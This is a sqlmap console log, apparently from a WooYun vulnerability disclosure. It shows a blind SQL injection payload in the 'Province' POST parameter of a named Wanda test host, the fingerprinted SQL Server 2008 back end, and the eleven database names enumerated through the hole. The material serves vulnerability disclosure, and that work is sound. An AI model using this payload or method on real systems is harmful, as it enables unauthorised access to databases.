 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Province (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Province=10' AND 9424=9424 AND 'irBI'='irBI&type=getCity
---
[10:26:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.25
back-end DBMS: Microsoft SQL Server 2008
[10:26:49] [INFO] fetching database names
[10:26:49] [INFO] fetching number of databases
[10:26:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:26:49] [INFO] retrieved:
[10:26:50] [ERROR] unable to retrieve the number of databases
[10:26:50] [INFO] retrieved: wanda_test
[10:27:43] [INFO] retrieved: master
[10:28:06] [INFO] retrieved: tempdb
[10:28:30] [INFO] retrieved: model
[10:28:50] [INFO] retrieved: msdb
[10:29:09] [INFO] retrieved: ReportServer
[10:29:53] [INFO] retrieved: ReportServerTempDB
[10:30:47] [INFO] retrieved: qualityCheckingDB
[10:31:32] [INFO] retrieved: wbs
[10:31:44] [INFO] retrieved: wbs_temp
[10:32:10] [INFO] retrieved: 20150924
[10:32:32] [INFO] retrieved:
available databases [11]:
[*] 20150924
[*] master
[*] model
[*] msdb
[*] qualityCheckingDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wanda_test
[*] wbs
[*] wbs_temp
[10:32:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gwtest.wanda.cn'
[*] shutting down at 10:32:34
www.wooyun.org